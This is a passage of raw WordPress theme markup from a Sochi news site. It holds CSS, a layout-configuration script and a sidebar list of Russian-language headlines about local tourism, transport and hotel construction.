.td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments 